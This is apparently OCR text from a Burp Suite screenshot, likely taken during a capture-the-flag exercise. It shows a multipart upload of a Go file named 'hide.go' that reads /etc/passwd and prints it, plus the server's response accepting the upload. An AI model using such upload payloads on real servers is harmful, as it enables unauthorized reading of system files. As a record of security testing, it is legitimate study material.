 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to r3kapig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > 
Target: http://0e8cb7ea.clsadp.com
HTTP/1
Request
Pretty Raw Hex
\n
14 ------WebKitFormBoundaryJABqgBGAlCDFnikX
15 Content-Disposition: form-data; name="file"; filename="hide.go"
16 Content-Type: multipart/form-data
17
18 package main
19
20 import (
21     "fmt"
22     "io/ioutil"
23 )
24
25 func main() {
26     // 读取文件内容
27     data, err := ioutil.ReadFile("/etc/passwd")
28     if err != nil {
29         panic(err)
30     }
31
32     // 输出结果
33     fmt.Printf("%s", data)
34 }
35 ------WebKitFormBoundaryJABqgBGAlCDFnikX
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 179
3 Content-Type: application/json; charset=utf-8
4 Date: Sat, 03 Jun 2023 07:13:28 GMT
5 Connection: close
6
7 {
  "msg":{
    "Filename":"hide.go",
    "Header":{
      "Content-Disposition":[
        "form-data; name=\"file\"; filename=\"hide.go\""
      ],
      "Content-Type":[
        "multipart/form-data"
      ]
    },
    "Size":250
  }
}{
  "result":"ok"
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 4
Ready
322 bytes | 504 millis